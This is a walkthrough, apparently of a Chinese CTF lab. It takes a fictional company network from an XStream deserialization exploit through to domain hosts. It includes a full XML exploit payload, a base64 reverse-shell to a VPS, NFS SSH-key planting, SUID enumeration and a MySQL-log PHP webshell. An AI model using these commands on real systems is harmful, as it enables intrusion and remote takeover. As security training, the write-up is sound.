flag01
fscan扫描
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.98.117.253 is alive
[*] Icmp alive hosts len is: 1
39.98.117.253:80 open
39.98.117.253:21 open
39.98.117.253:22 open
39.98.117.253:8080 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://39.98.117.253 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[+] ftp://39.98.117.253:21:anonymous
[->]1.txt
[->]pom.xml

[*] WebTitle: http://39.98.117.253:8080 code:200 len:3655 title:公司发货单
已完成 4/4
[*] 扫描结束,耗时: 38.6700939s存在ftp匿名登录和8080端口
看8080网站
ftp登陆一下看看

1.txt里没东西,pom.xml内容如下
<project xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.7.2</version>
<relativePath/>
<!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>ezjava</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>ezjava</name>
<description>ezjava</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.thoughtworks.xstream</groupId>
<artifactId>xstream</artifactId>
<version>1.4.16</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>看到配置直接找到xstream的洞了,参考这篇文章照着打
https://github.com/vulhub/vulhub/blob/master/xstream/CVE-2021-29505/README.zh-cn.md
在vps上开放1099端口,然后用yso起一下服务(base64中的端口为vps监听的端口)
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC92cHNfaXAvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}"
vps监听6666端口
nc -lvnp 6666向目标服务器发送POC
POST /just_sumbit_it HTTP/1.1
Host: 39.99.135.35:8080
Content-Length: 3119
Accept: application/xml, text/xml, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://39.99.135.35:8080
Referer: http://39.99.135.35:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Content-Type: application/xml
Connection: close
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>VPS_IP</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>VPS_IP</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>记得把拦截先关掉再发送


得到shell,拿flag

flag02
上传fscan和frp,开启代理
nohup ./frpc -c frpc.ini &收集信息
(icmp) Target 172.22.13.14 is alive
(icmp) Target 172.22.13.6 is alive
(icmp) Target 172.22.13.28 is alive
(icmp) Target 172.22.13.57 is alive
[*] Icmp alive hosts len is: 4
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.28:139 open
172.22.13.6:139 open
172.22.13.28:135 open
172.22.13.6:135 open
172.22.13.57:80 open
172.22.13.28:80 open
172.22.13.57:22 open
172.22.13.14:80 open
172.22.13.14:22 open
172.22.13.14:21 open
172.22.13.6:88 open
172.22.13.28:8000 open
172.22.13.14:8080 open
172.22.13.28:3306 open
[*] alive ports len is: 16
start vulscan
[*] WebTitle: http://172.22.13.28 code:200 len:2525 title:欢迎登录OA办公平台
[*] WebTitle: http://172.22.13.14 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle: http://172.22.13.57 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo:
[*]172.22.13.28
[->]WIN-HAUWOLAO
[->]172.22.13.28
[*] NetInfo:
[*]172.22.13.6
[->]WIN-DC
[->]172.22.13.6
[+] ftp://172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[*] NetBios: 172.22.13.6 [+]DC XIAORANG\WIN-DC
[*] NetBios: 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.13.14:8080 code:200 len:3655 title:公司发货单
[*] WebTitle: http://172.22.13.28:8000 code:200 len:170 title:Nothing Here.
[+] mysql:172.22.13.28:3306:root 123456
已完成 16/16

[*] 扫描结束,耗时: 18.99799858s得到下面的拓扑
172.22.13.14 本机
172.22.13.57 CentOS
172.22.13.28 OA系统、mysql弱口令root/123456

172.22.13.6 WIN-DC DC域根据题目提示打NFS,应该就是172.22.13.57中CentOS开的服务,试一试
rpcinfo -p 172.22.13.57确实是这样
NFS提权,可以看这篇文章
靶机上:
nfs挂载到./temp
cd /
apt-get update
apt-get install nfs-common
showmount -e 172.22.13.57
mkdir temp
mount -t nfs 172.22.13.57:/ ./temp -o nolock写入公钥ssh连接
ssh-keygen -t rsa -b 4096
cd /temp/home/joyce/
mkdir .ssh
cat /root/.ssh/id_rsa.pub >> /temp/home/joyce/.ssh/authorized_keys
python3 -c 'import pty;pty.spawn("/bin/bash")'
ssh -i /root/.ssh/id_rsa joyce@172.22.13.57get shell

flag没权限拿,但是可以查看pAss.txt的内容:
是一个账户
xiaorang.lab\zhangwen

QT62f3gBhK1suid提权
find / -user root -perm -4000 -print 2>/dev/null
利用ftp,因为172.22.13.14没开ftp,所以要用python起一个ftp
172.22.13.14:
exit #回到172.22.13.14
python3 -m pyftpdlib -p 6666 -u test -P test -w & #开启ftp服务
172.22.13.57:
ssh -i /root/.ssh/id_rsa joyce@172.22.13.57 #连接到57机器上
ftp 172.22.13.14 6666
put /flag02.txt
exit回到172.22.13.14获得flag02
cat flag02.txt
flag03
法一:
利用之前172.22.13.28的mysql弱口令,用navicat连接


查看日志
show variables like "%general%";发现服务器上安装了phpstudy
开启命令行
set global general_log = "ON";设置日志路径为网站根目录(这里因为知道使用了phpstudy所以改的默认网站根目录),并把文件格式修改为相应的后缀名
set global general_log_file ='C:/phpstudy_pro/WWW/shell.php';写入木马
select '<?php eval($_POST[1]);?>';

